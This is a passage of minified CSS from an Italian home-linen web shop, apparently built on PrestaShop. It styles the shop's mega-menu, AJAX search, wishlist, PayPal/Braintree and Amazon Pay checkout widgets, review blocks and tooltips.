li{list-style:outside none none;margin-left:0}.jms-vermegamenu .caret{border:none;position:absolute;right:25px;top:0}.jms-vermegamenu .caret:after{content:"\f105";font-family:"FontAwesome";font-size:14px;color:#111;font-style:normal}.jms-vermegamenu .mega-nav li.selected > a{color:#333}.jms-vermegamenu .mega-nav li.selected,.mega-dropdown-menu.selected,.mega-col-nav.selected > .mega-inner{border:1px solid #07b!important}.mega-nav .mega > a:after{content:"\f105";font-family:"FontAwesome";position:absolute;right:15px;top:calc(50% - 18px)}.jms-vermegamenu .mega-nav li.group > a{color:#92c72a;display:block;font-family:"Old Standard TT";font-size:24px;line-height:32px;overflow:hidden;padding-left:0;text-overflow:ellipsis;text-transform:capitalize;white-space:nowrap;width:100%;font-weight:700}.jms-vermegamenu .mega-nav > li > ul > li.group,.jms-vermegamenu .mega-nav > li.group{position:relative;margin-bottom:12px}.jms-vermegamenu .mega-nav > li > ul > li.group::after,.jms-vermegamenu .mega-nav > li.group::after{content:none !important}.jms-vermegamenu .mega-nav > li.group > a::before{content:none}.jms-vermegamenu .nav [class^="icon-"],.jms-vermegamenu .nav [class*=" icon-"],.jms-vermegamenu .nav .fa{margin-right:5px}.mega-nav > .mega > .dropdown-menu{top:0;left:100%;margin:0}.jms-vermegamenu .dropdown-menu .dropdown-menu{margin-left:0}.mega-nav > .mega{position:relative}.jms-vermegamenu .menu-align-left > .dropdown-menu{left:100%}.jms-vermegamenu .menu-align-right > .dropdown-menu{left:auto;right:100%}.jms-vermegamenu .mega-nav > .mega.menu-align-left > .dropdown-menu{left:100%}.jms-vermegamenu .mega-nav > .mega.menu-align-right > .dropdown-menu{left:auto;right:100%}.jms-vermegamenu .menu-align-justify{position:static}.jms-vermegamenu .menu-align-justify > .dropdown-menu{left:0;margin-left:0;top:auto}.jms-vermegamenu .row{margin-left:0;margin-right:0}.menu-item.mega.ver_menu{position:static}.jms-vermegamenu .nav > li.ver_menu .dropdown-menu{padding:40px 30px 30px}.ver_menu .mega-col-nav{padding:0}.jms-vermegamenu .nav > li.ver_menu .dropdown-menu.second{padding:25px 35px 30px 35px}.jms-vermegamenu .nav > li.normal .dropdown-menu.third{padding:40px 2px 23px 15px}.jms-vermegamenu .nav > li.normal .mega-col-nav{width:21%}.jms-vermegamenu .nav > li.normal .mega-col-nav.col-img{padding:0;width:34%;position:relative;top:-11px}.jms-vermegamenu .col-img .mod-content img{padding-top:0}@media screen and (-webkit-min-device-pixel-ratio:0){.jms-vermegamenu .nav > li > a{line-height:43px}}@media (min-width:992px){.responsive #off-canvas-menu{display:none}}#mobile-vermegamenu .nav > li{float:left;width:100%;margin-top:0}#mobile-vermegamenu .jms-vermegamenu{box-shadow:none;text-align:left}#mobile-vermegamenu .open > .dropdown-menu{position:static;box-shadow:none;border:0;width:100%}#mobile-vermegamenu .dropdown-menu > li > a{line-height:35px;padding:3px 30px;border-bottom:none}#mobile-vermegamenu .dropdown-menu > li > a:after{content:none}#mobile-vermegamenu .dropdown-menu > li:last-child > a{border-bottom:1px solid #e0e0e0}#mobile-vermegamenu .dropdown-menu li a{padding:0 25px}#mobile-vermegamenu li a{display:block;border-radius:0;border-bottom:1px solid #f1f1f1;color:#111;font-size:13px;line-height:39px;font-weight:400;padding:0}#mobile-vermegamenu li:last-child a{border-bottom:none}#mobile-vermegamenu .nav > li > a{text-transform:capitalize;padding:0 15px}#mobile-vermegamenu.vermo-content ul{background:#fff none repeat scroll 0 0}#mobile-vermegamenu img{max-width:100%;margin-bottom:10px}#mobile-vermegamenu li > a em{float:right;font-size:20px;height:20px;line-height:20px;position:absolute;right:10px;text-align:center;top:calc(50% - 10px);width:20px}#mobile-vermegamenu li > a em.fa-plus{float:right;font-size:10px;height:20px;line-height:20px;text-align:center;width:20px;color:#8c8c8c;position:relative;top:2px}.jms_ajax_search{line-height:1}.jms_ajax_search .dropdown-toggle::before{content:"\f0d8";font-family:Fontawesome;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:-35px;font-size:22px;text-shadow:0 -5px 8px rgba(0,0,0,0.25);color:#fff;z-index:1001;width:100%;text-align:center;opacity:0}.open .dropdown-toggle::before{opacity:1}#jms_ajax_search .btn-xs.search-icon{color:#000000;display:inline-block;line-height:15px;vertical-align:middle}#jms_ajax_search.open > #cover-background{background:rgba(0,0,0,0.4) none repeat scroll 0 0;height:100%;left:0;position:fixed;top:0;width:100%;z-index:2001}#jms_ajax_search.open > .dropdown-menu{border:0 none;-webkit-box-shadow:0 3px 8px rgba(0,0,0,0.1);box-shadow:0 3px 8px rgba(0,0,0,0.1)}#jms_ajax_search.open > .dropdown-menu > a{color:#999;margin-left:-20px;margin-top:20px;position:absolute}#jms_ajax_search.open > .dropdown-menu > a#close-search{color:#000;font-size:18px;margin:0;right:25px;top:25px}.jms_ajax_search .search-box{min-width:519px;padding:0;right:-108px;left:unset;border-radius:0;border:0;min-height:61px;margin:0;top:53px}#ajax_search{background:transparent none repeat scroll 0 0;float:left;height:61px;letter-spacing:-0.01em;margin:0;padding:12px 20px 12px 51px;width:100%;font-size:14px}input#ajax_search[type="text"]::-moz-placeholder{color:#9e9e9e}#search_result{-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.12);box-shadow:0 3px 3px rgba(0,0,0,0.12);left:0;position:absolute;text-align:left;top:100%;width:100%;z-index:1000}#search_result .nbcomments{display:none}#search_result .review{padding:16px 0}#search_result .result_div{background:none repeat scroll 0 0 #fff;float:left;position:relative;width:100%;padding:20px}#search_result .result_div .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 0;width:100%;border-bottom:1px solid #ebebeb;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#search_result .result_div .item:last-child{border:none;padding-bottom:0}#search_result .result_div .item .left-img{float:left;margin-right:5%;width:28%}#search_result .result_div .item .left-img img{max-width:100%}#search_result .result_div .right-info{float:left;width:67%}#search_result .result_div .right-info a{font-size:16px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;line-height:28px}.jms_ajax_search form#searchbox{display:table;position:relative;width:100%}.jms_ajax_search form#searchbox span{font-size:20px;position:absolute;left:0;height:59px;display:block;width:51px;text-align:center;line-height:59px;background:#fff;border:0;top:1px;padding:0 0 0 10px}#search_result .result_div h3.title{float:left;font-size:12px;font-weight:bold;margin:0 0 5px 0;padding:0;text-transform:uppercase;width:100%}#search_result .result_div .price{font-size:1.4em;color:#000;font-weight:700;display:block;width:100%}#search_result .result_div .price .label{color:#777;float:left;line-height:22px;margin:0 5px 0 0;padding:0}#search_result .result_div .desc{color:#999;float:left;font-size:12px;line-height:16px;width:100%}#search_result .result_div .desc p{padding:0;margin:0}#search_result .result_div .right-info.full{width:100%}#wishlist_button,#wishlist_button_nopop{font-weight:700;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;background-color:transparent;border-color:transparent;margin:auto;outline:0;cursor:pointer}#wishlist_button:before,#wishlist_button_nopop:before{content:"\f08a";font:400 15px/31px "FontAwesome";color:#fff;background:#929292;width:30px;text-align:center;display:inline-block;height:30px;margin:0 6px 0 0;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px}#wishlist_block #wishlist_block_list{margin:0 0 20px 0}#wishlist_block #wishlist_block_list dl{font-weight:400}#wishlist_block #wishlist_block_list dl.products.no-products{font-weight:700;padding:0 0 15px 0;border-bottom:1px solid #d6d4d4}#wishlist_block #wishlist_block_list dl.products.no-products dt{padding:0;border-top:none}#wishlist_block #wishlist_block_list dl.products.no-products dd{display:none}#wishlist_block #wishlist_block_list dl.products{border-bottom:1px solid #d6d4d4}#wishlist_block #wishlist_block_list dl.products dt{padding:20px 0 0;border-top:1px solid #d6d4d4}#wishlist_block #wishlist_block_list dl.products dd{padding:0 0 20px 0}#wishlist_block #wishlist_block_list dl.products dt.first_item{padding:0;border-top:none}#wishlist_block #wishlist_block_list dl dt{position:relative;padding-right:0}#wishlist_block #wishlist_block_list dl dd{margin:0 0 0 24px}#wishlist_block .lnk .form-group{margin:0 0 20px 0}#wishlist_block .lnk .form-group select{max-width:192px}@media (max-width:767px){#wishlist_block .lnk .form-group select{width:192px}}#wishlist_block .ajax_cart_block_remove_link{font-size:14px;line-height:14px;color:#d3d2d2;width:14px;height:14px;float:right}#wishlist_block .ajax_cart_block_remove_link:hover{color:#515151}#wishlist_block .cart_block_product_name{width:85%;display:inline-block;font-weight:bold}#wishlist_block .quantity-formated{float:left;margin:0 5px 0 0;width:15px}#wishlist_block_list .price{float:right}#mywishlist td.wishlist_delete a{font-size:15px}#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist{display:inline-block}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list{border-bottom:1px solid #d6d4d4;margin-bottom:20px}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a{display:inline-block;margin:10px 10px 10px 0;font-weight:bold;padding:8px 35px}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a:hover{}#module-blockwishlist-mywishlist .wishlistLinkTop li{float:left}#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist{float:right}#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos{display:none}.wlp_bought .product_image{display:inline-block}.wlp_bought .product_image a{display:inline-block;width:90px}.wlp_bought .product_image a img{max-width:100%;width:100%}.display_list li{margin-bottom:10px}.form-control.grey.product_attribute{border:2px solid #e3e3e3;display:inline-block;font-family:"Karla",sans-serif;font-size:16px;font-weight:700;height:48px;text-align:center;width:60px}.wlp_bought select.form-control{display:inline-block;height:48px}.wlp_bought{margin-top:90px}ul.wlp_bought_list li{margin:0 0 30px 0}ul.wlp_bought_list li .product_image{}ul.wlp_bought_list li .product-name{color:#000;font-family:"Roboto Slab",sans-serif;font-size:14px;font-weight:700;letter-spacing:0.075em;line-height:24px;margin:10px 0;padding:0 20px 0 0}ul.wlp_bought_list li .product-name small{display:block;font-size:11px}ul.wlp_bought_list li .product-name small a{font-size:11px}ul.wlp_bought_list li .product_infos{position:relative}ul.wlp_bought_list li .btn_action .btn{margin:0 0 10px 0}@media (min-width:992px){ul.wlp_bought_list li.first-in-line{clear:left}}@media (min-width:768px) and (max-width:991px){ul.wlp_bought_list li.first-item-of-tablet-line{clear:left}}.wishlistLinkTop .submit{margin:0 0 30px 0}ul.wlp_bought_list li .lnkdel{position:absolute;top:0;right:0;display:block;font-size:14px}#wishlist_button > .btn-group{width:80%}ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover{padding:0;min-width:160px}ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover .popover-content{padding:0;min-width:158px}ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table{margin-bottom:2px}ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table td:hover{background-color:#cccccc;cursor:pointer}[id=wishlist_button] + .popover,.wishlist_change_button + .popover{padding:0;min-width:150px}[id=wishlist_button] + .popover .popover-content,.wishlist_change_button + .popover .popover-content{padding:0}[id=wishlist_button] + .popover table,.wishlist_change_button + .popover table{margin-bottom:2px}[id=wishlist_button] + .popover table td:hover,.wishlist_change_button + .popover table td:hover{background-color:#cccccc;cursor:pointer}#paypal-column-block p{text-align:center}.paypal-bold{font-weight:700}.paypal-clear{clear:both}#paypal-wrapper .half{width:44%}#paypal-wrapper{font-size:1.1em;position:relative}#paypal-wrapper ul li{text-align:left}#paypal-wrapper hr{border-top:1px solid #ccc!important;margin-bottom:0;margin-top:20px}#paypal-wrapper .toolbox{background:#fff2cf;border:1px solid #aaa;color:#000;display:none;font-size:10px;font-weight:400;left:730px;line-height:12px;padding:6px!important;position:absolute;text-transform:none;top:-10px!important;width:180px;z-index:100}.paypal-disabled,.paypal-disabled *,.paypal-disabled * *,.paypal-disabled * * *{color:#888!important}.paypal-disabled .paypal-button,.paypal-disabled input[type=submit]{background:#DDD!important;border:1px solid #999!important}#paypal-wrapper .inline{display:inline;margin-right:5px}#paypal-wrapper .box{margin:6px 1%;padding:12px;text-align:left}#paypal-wrapper .box ul{list-style:none;margin:0;padding:0}#paypal-wrapper .box ul.tick li{background:url(https://www.biancheriaperlacasa.it/modules/paypal/views/css/../img/blue_tick.png) no-repeat left 3px;padding:4px 26px}span.paypal-section{background:url(https://www.biancheriaperlacasa.it/modules/paypal/views/css/../img/sprites.png) no-repeat 0 0;color:#FFF!important;float:left;height:24px;line-height:24px;margin-right:8px;text-align:center;width:24px}.paypal-disabled span.paypal-section{background:url(https://www.biancheriaperlacasa.it/modules/paypal/views/css/../img/sprites.png) 0 24px}#paypal-slogan{font-size:1.8em;margin:0 0 5px;text-transform:uppercase}#paypal-slogan .light{color:#369}#paypal-slogan .dark{color:#036}#paypal-call-button{margin:-6px 0 0;padding:0}#paypal-call,#paypal-call-foonote,#test_ssl_submit{background:#e1e1e1 url(https://www.biancheriaperlacasa.it/modules/paypal/views/css/../img/bg-call-button.png) repeat-x;border:1px solid #d2d2d2;border-left-color:#ddd;border-radius:5px;border-right-color:#ddd;border-top-color:#e9e9e9;color:#369;display:block;margin:0;padding:10px 20px;width:auto}#paypal-call-foonote{background:none;border:none;font-size:.8em;max-width:320px;padding:2px 10px;text-align:justify}#paypal-get-identification{display:block;min-width:378px;text-align:center}#paypal-wrapper a,#paypal-test-mode-confirmation a{color:#036;text-decoration:underline}#paypal-wrapper h1,#paypal-wrapper h2,#paypal-wrapper h3,#paypal-wrapper h4,#paypal-wrapper h5,#paypal-wrapper h6,#paypal-country-form h1,#paypal-test-mode-confirmation h1,#paypal-country-form h2,#paypal-test-mode-confirmation h2,#paypal-country-form h3,#paypal-test-mode-confirmation h3,#paypal-country-form h4,#paypal-test-mode-confirmation h4,#paypal-country-form h5,#paypal-test-mode-confirmation h5,#paypal-country-form h6,#paypal-test-mode-confirmation h6{color:#036;font-family:Arial,Verdana,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}#paypal-country-form h3,#paypal-test-mode-confirmation h3,#paypal-wrapper h3{font-size:1.4em;line-height:24px}#paypal-country-form h4,#paypal-test-mode-confirmation h4,#paypal-wrapper h4{font-size:1.2em;margin-bottom:5px;text-transform:none}#paypal-wrapper h1.inline + img,#paypal-wrapper h2.inline + img,#paypal-wrapper h3.inline + img,#paypal-wrapper h4.inline + img,#paypal-wrapper h5.inline + img,#paypal-wrapper h6.inline + img{vertical-align:-6px}#paypal-wrapper p{margin-top:10px;padding-bottom:0}#paypal-wrapper .form-block{margin-top:5px}#paypal-wrapper .form-block input{vertical-align:top}#paypal-wrapper dl dt{clear:both;line-height:20px;margin-bottom:2px;text-align:right;width:220px}#paypal-wrapper dl dd{margin:0 0 16px 10px}#paypal-wrapper label{display:inline-block;float:none;font-size:.9em;font-weight:400;margin-bottom:5px;padding-left:6px;padding-top:0;position:relative;text-align:left;width:auto}#paypal-wrapper dl dt label{margin:0;padding:0}#paypal-wrapper .description,#paypal-wrapper .paypal-signup-content{color:#666;font-size:.9em;font-weight:400;margin:2px 0;font-size:11px;font-style:italic}label span.description{display:block}#paypal-wrapper input[type=submit],#paypal-country-form button,#paypal-test-mode-confirmation button,#paypal-wrapper .paypal-button{background:url(https://www.biancheriaperlacasa.it/modules/paypal/views/css/../img/bg-button.png) repeat-x;border:1px solid #f29116;border-radius:4px;color:#292929;cursor:pointer;display:inline-block;font-weight:700;height:25px;line-height:26px;padding:0 10px;text-decoration:none;text-shadow:0 1px 1px #DDD;text-transform:uppercase}#paypal-country-form ul,#paypal-test-mode-confirmation ul{font-size:1.1em;padding-left:10px}#paypal-country-form button,#paypal-test-mode-confirmation button{line-height:20px}#paypal-test-mode-confirmation{margin:30px;text-align:left;width:500px}#paypal-country-form #buttons,paypal-test-mode-confirmation#buttons{margin-top:20px;text-align:right}#paypal-test-mode-confirmation button + button{margin-left:20px;margin-right:20px}#paypal-save-success,#paypal-save-failure{width:450px}#container_express_checkout{margin:auto;text-align:left}#payment_paypal_express_checkout{cursor:pointer}.paypal_error span{color:red;font-weight:bolder}.paypal_payment_acccepted span{color:green;font-weight:bolder}#paypal_configuration > .box{margin-left:0;margin-right:0;padding-left:0;padding-right:0}#paypal-wrapper .left,#paypal-wrapper dl > *{float:left}#paypal-wrapper .right,.box ul.tick{float:right}.paypal-hide{display:none}#paypal-wrapper .merchant_id{margin-top:0}#paypal-wrapper .merchant_id label{padding-left:0}.inforeturn .alert{padding:15px;margin-bottom:18px;border:1px solid transparent;border-radius:0}.inforeturn .alert h4{margin-top:0;color:inherit}.inforeturn .alert.alert-link{font-weight:bold}.inforeturn .alert > p,.inforeturn .alert > ul{margin-bottom:0}.inforeturn .alert > p + p{margin-top:5px}.inforeturn .alert-dismissable{padding-right:35px}.inforeturn .alert-dismissable.close{position:relative;top:-2px;right:-21px;color:inherit}.inforeturn .alert-success{background-color:#55c65e;border-color:#48b151;color:#fff}.inforeturn .alert-success hr{border-top-color:#419f49}.inforeturn .alert-success.alert-link{color:#e6e6e6}.inforeturn .alert-info{background-color:#5192f3;border-color:#4b80c3;color:#fff}.inforeturn .alert-info hr{border-top-color:#3d73b7}.inforeturn .alert-info.alert-link{color:#e6e6e6}.inforeturn .alert-warning{background-color:#fe9126;border-color:#e4752b;color:#fff}.inforeturn .alert-warning hr{border-top-color:#da681c}.inforeturn .alert-warning.alert-link{color:#e6e6e6}.inforeturn .alert-danger{background-color:#f3515c;border-color:#d4323d;color:#fff}.inforeturn .alert-danger hr{border-top-color:#c32933}.inforeturn .alert-danger.alert-link{color:#e6e6e6}.braintree-row-payment{padding:5px 5px 5px 10px;border:solid 1px #d6d4d4;border-radius:4px;margin:0 0 10px 0}.braintree-row-payment .block_field{width:46%;display:block;margin-top:10px;margin-right:1%;float:left}.braintree-row-payment .block_field.half_block_field{width:20%;margin-right:1%}.braintree-row-payment label{float:left;margin:9px 20px 0 0;display:block;width:200px}.braintree-row-payment .half_block_field .hosted_field{width:100%}.braintree-row-payment .hosted_field{height:34px;padding:6px 12px 6px 12px;border:1px solid #cccccc;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:rgba(0,0,0,0.0745098) 0 1px 1px 0 inset;box-shadow:rgba(0,0,0,0.0745098) 0 1px 1px 0 inset;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;float:left}.braintree-row-payment .braintree-hosted-fields-focused{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.braintree-row-payment #braintree_submit{margin-top:20px;color:#fff;background-color:#337ab7;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid #2e6da4;border-radius:4px;width:250px;clear:both}.paypal_clear{clear:both}.braintree_logo{vertical-align:bottom}.braintree_title_bo{color:#000}.braintree_error{background-color:#F11;color:white;padding:5px;opacity:0.5;border:solid 3px red}#paypal-wrapper .bo_paypal_help{border-radius:50%;border:2px solid #036;width:21px;display:inline-block;height:21px;font-size:17px;text-decoration:none;text-align:center}#paypal-wrapper .braintree_link{text-decoration:none}.paypal_title_pay_card{font-size:17px;color:#333}#error_version_php{margin-left :23px}.paypal-mt-20{margin-top:20px}.flex-display{display:flex !important}.bold{font-weight:bold}.size-l{font-size:16px}#mailalerts_block_account li.last_item{border-bottom:none;margin-bottom:0}#mailalerts_block_account li .products-block-image{float:left;margin-right:19px}#mailalerts_block_account li .remove{float:right}#mailalerts_block_account li .remove i{cursor:pointer}#feedatyBlock_home{padding-top:1%}#feedatyBlock_top{}#feedatyBlock_footer{display:block;margin-top:10px;float:right}#feedatyBlock_leftColumn{}#feedatyBlock_rightColumn{}#feedatyBlock_leftColumnProduct{display:block;margin-top:2px;padding-top:5%;position:relative;box-sizing:border-box;min-height:100%}#FdWidget_leftColumnProduct{min-width:100%}#feedatyBlock_rightColumnProduct{display:block;margin-top:2px auto;position:relative;box-sizing:border-box;min-height:100%}#FdWidget_rightColumnProduct{min-width:100%}#feedatyBlock_productButtons{position:relative;box-sizing:border-box;margin-top:auto;padding-top:5%;vertical-align:baseline;display:block;min-width:100%;min-height:160px}#FdWidget_productButtons{min-width:100%}#feedatyBlock_ProductAdditionalInfo{display:flex;-webkit-box-align:center;box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;margin-top:1.5rem}}#idTabfeedatyReviews{display:block;padding-left:2%;padding-right:2%}.feedaty_link p{color:red}.product_feedaty_reviews_block_tab{margin:2px auto;float:left;width:70%}.fd_logo{position:relative;float:right;margin-right:20px}.fd_logo img{max-height:60px}#feedatyMicrodata_footer{min-width:80%;display:block}@media screen and (max-width:768px){#idTabfeedatyReviews{padding:0 20px 20px}.fd_logo img{width:50%}#feedatyBlock_home{min-width:85%;max-width:100%;padding-top:20px}#feedatyBlock_top{}#feedatyBlock_footer{min-width:85%;max-width:100%;margin:2px auto}#feedatyBlock_leftColumn{}#feedatyBlock_rightColumn{}}body#module-amzpayments-amzpayments #center_column{width:100%;margin-bottom:15px}.amzpayments-header-banner{text-align:center}.amzpayments-product-banner img{max-width:100%}.amzpayments-footer-banner{clear:both;display:block}#payWithAmazonCartDiv{clear:both;padding-top:5px;margin-top:5px;display:block;text-align:right}.amz_widgets{float:left;width:450px}.amz_cart_widgets{float:right;width:450px}#carrier_area h2{display:none}.amz_cart_widgets textarea#message{width:420px;height:100px}.amz_cart_widgets #gift_div #gift_message{width:400px;height:100px}.amz_cart_widgets_bs #gift_div #gift_message,.amz_cart_widgets_bs textarea#message{height:100px}.amz_cart_widgets_summary_bs h1#cart_title span.heading-counter,.amz_cart_widgets_bs #carrier_area h1.step-num span{display:none}body#module-amzpayments-amzpayments .delivery_options_address h3{background:url("https://www.biancheriaperlacasa.it/modules/amzpayments/views/css/../../../themes/default/img/bg_table_th.png") repeat-x scroll 0 -15px #999999;padding:10px;color:#fff;text-shadow:0 1px 0 #666666}body#module-amzpayments-amzpayments .order_carrier_content{margin-bottom:15px}body#module-amzpayments-amzpayments .delivery_option{clear:both;padding:3px}body#module-amzpayments-amzpayments .delivery_option input[type=radio],body#module-amzpayments-amzpayments .delivery_option label{display:inline-block;vertical-align:middle}body#module-amzpayments-amzpayments .delivery_option label{margin-left:20px}body#module-amzpayments-amzpayments .delivery_option_logo img{width:auto;max-height:100px}#amzOverlay{position:absolute;top:0;left:0;height:100%;width:100%;background:rgba(99,99,99,0.5);z-index:200;text-align:center;display:none;vertical-align:middle}#amzOverlay img{position:relative;top:50%}#module-amzpayments-amzpayments #HOOK_SHOPPING_CART,#module-amzpayments-amzpayments #order_step{display:none}#amz_carriers .breadcrumb,#amz_cart_widgets_summary .order_delivery{display:none}input.disabled{background:#efefef;border-color:#ccc;opacity:.5}.amzSetAddressWr{margin:20px 0;text-align:center;height:250px;width:100%}#amazonLogin{float:right;margin-top:2px;margin-right:2px}#payWithAmazonCartDiv{text-align:center;margin-bottom:5px}#payWithAmazonDivAbove,#payWithAmazonDiv{float:right;margin-bottom:4px}#payWithAmazonMainDiv:after{content:'';display:block;clear:both}p.payment_module a.amzPayments{cursor:pointer}p.payment_module a.amzPayments::after{color:#777;display:block;font-family:"FontAwesome";font-size:25px;height:22px;margin-top:-11px;position:absolute;right:15px;top:50%;width:14px}#addressBookWidgetDiv{min-width:200px;max-width:800px;min-height:228px;max-height:400px}#readOnlyAddressBookWidgetDiv{min-width:200px;max-width:800px;height:185px}#walletWidgetDiv{min-width:200px;max-width:800px;min-height:228px;max-height:400px}#readOnlyWalletWidgetDiv{min-width:200px;max-width:800px;height:185px}#walletWidgetDivBs,#addressBookWidgetDivBs{height:290px;min-height:290px;max-height:400px}#uniform-connect_amz_account{float:none;display:inline-block}#payWithAmazonLayerCartDiv{width:100%;display:block;text-align:center;margin-top:20px}#addressBookWidgetDiv{width:100%;height:228px}#walletWidgetDiv{width:100%;height:228px}@media only screen and (min-width:768px){}@media (max-width:470px){.amz_cart_widgets{width:100%}}#submitAddress{margin-top:20px}#jsLoginAuthPage{margin-top:20px;display:block}#payWithAmazonPaymentOPC{margin-left:8.33333%;margin-bottom:5px;display:block}#HOOK_ADVANCED_PAYMENT #payWithAmazonListDiv{width:100%;padding:47px;padding-left:95px;background:#fff;border:1px solid #d6d4d4;display:inline-block;border-radius:4px}@media only screen and (min-width:981px){#HOOK_ADVANCED_PAYMENT #payWithAmazonListDiv{background:#fff;width:48.8%;padding-left:190px}#HOOK_ADVANCED_PAYMENT #amzRowElement #payWithAmazonListDiv{width:100%;padding:37px;padding-left:190px}}p.payment_module a.amzPaymentsPayNow{border:1px solid #ff9900;background-color:rgba(255,153,0,.1)}.show_alternative_payment_methods{cursor:pointer}p.payment_module a.amzPaymentsPayNow:link,p.payment_module a.amzPaymentsPayNow:visited{color:#000}p.payment_module a.amzPaymentsPayNow span{display:inline-block;box-sizing:border-box;text-decoration:none;white-space:nowrap;border-radius:4px;color:#000;padding:10px;background:#ffd65e;background:-moz-linear-gradient(top,#ffd65e 0,#febf04 100%);background:-webkit-linear-gradient(top,#ffd65e 0,#febf04 100%);background:linear-gradient(to bottom,#ffd65e 0,#febf04 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffd65e',endColorstr='#febf04',GradientType=0 )}p.payment_module a.amzPaymentsPayNow span:hover{background:#ffd65e;background:-moz-linear-gradient(top,#febf04 0,#ffd65e 100%);background:-webkit-linear-gradient(top,#febf04 0,#ffd65e 100%);background:linear-gradient(to bottom,#febf04 0,#ffd65e 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#febf04',endColorstr='#ffd65e',GradientType=0 )}p.amzpay_reset{font-size:.8em}#addressMissings .additional_field{border:2px solid orange}#submitAddress.button.button-medium{font-size:17px;line-height:21px;color:#fff;padding:0;font-weight:bold;background:#43b754;background-image:-webkit-gradient(linear,left 0,left 100%,from(#43b754),to(#42ac52));background-image:-webkit-linear-gradient(top,#43b754,0%,#42ac52,100%);background-image:-moz-linear-gradient(top,#43b754 0,#42ac52 100%);background-image:linear-gradient(to bottom,#43b754 0,#42ac52 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF43B754',endColorstr='#FF42AC52',GradientType=0);border:1px solid;border-color:#399a49 #247f32 #1a6d27 #399a49;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}#submitAddress.button.button-medium span{display:block;padding:10px 10px 10px 14px;border:1px solid;border-color:#74d578}@media (max-width:480px){#submitAddress.button.button-medium span{font-size:15px;padding-right:7px;padding-left:7px}}#submitAddress.button.button-medium span i.left{font-size:24px;vertical-align:-2px;margin:-4px 10px 0 0;display:inline-block}@media (max-width:480px){#submitAddress.button.button-medium span i.left{margin-right:5px}}#submitAddress.button.button-medium span i.right{margin-right:0;margin-left:9px}@media (max-width:480px){#submitAddress.button.button-medium span i.right{margin-left:5px}}#submitAddress.button.button-medium:hover{background:#3aa04c;background-image:-webkit-gradient(linear,left 0,left 100%,from(#3aa04c),to(#3aa04a));background-image:-webkit-linear-gradient(top,#3aa04c,0%,#3aa04a,100%);background-image:-moz-linear-gradient(top,#3aa04c 0,#3aa04a 100%);background-image:linear-gradient(to bottom,#3aa04c 0,#3aa04a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF3AA04C',endColorstr='#FF3AA04A',GradientType=0);border-color:#196f28 #399a49 #399a49 #258033}#jsLoginAmazonPay{text-align:left}.amzbuttoncontainer{padding-top:15px;clear:both}#payWithAmazonDiv.button_enhanced{margin-bottom:15px}.button_enhanced{padding:10px;background-image:url('[data-uri]');background-position:5px center;background-repeat:no-repeat;background-size:13%;background-color:#efefef;width:auto;max-width:650px}.button_enhanced p{width:280px;padding-left:70px;float:left}.button_enhanced img{float:right}.button_enhanced_mini_cart{min-height:74px;margin-top:15px;margin-bottom:15px}.button_enhanced_mini_cart{padding:10px;padding-top:30px;padding-bottom:10px;background-image:url('[data-uri]');background-position:center 5px;background-repeat:no-repeat;background-size:13%;background-color:#e1e1e1;width:auto;max-width:100%px}.button_enhanced_mini_cart p{width:100%;padding-left:0;float:left;color:#000}.tipr_content{font:300 11px/1.7 'Roboto Condensed',sans-serif;color:#333;text-align:center;letter-spacing:1px;background-color:#f3f3f3;padding:7px 14px 6px 14px;max-width:250px}.tipr_container_below{display:none;position:absolute;margin-top:7px;z-index:1000}.tipr_container_above{display:none;position:absolute;margin-top:-67px;z-index:1000}.tipr_point_above,.tipr_point_below{position:relative;background:#f3f3f3;border:1px solid #f3f3f3;border-radius:1px}.tipr_point_above:after,.tipr_point_above:before{position:absolute;pointer-events:none;border:solid transparent;top:100%;content:"";height:0;width:0}.tipr_point_above:after{border-top-color:#f3f3f3;border-width:8px;left:50%;margin-left:-8px}.tipr_point_above:before{border-top-color:#f3f3f3;border-width:9px;left:50%;margin-left:-9px}.tipr_point_below:after,.tipr_point_below:before{position:absolute;pointer-events:none;border:solid 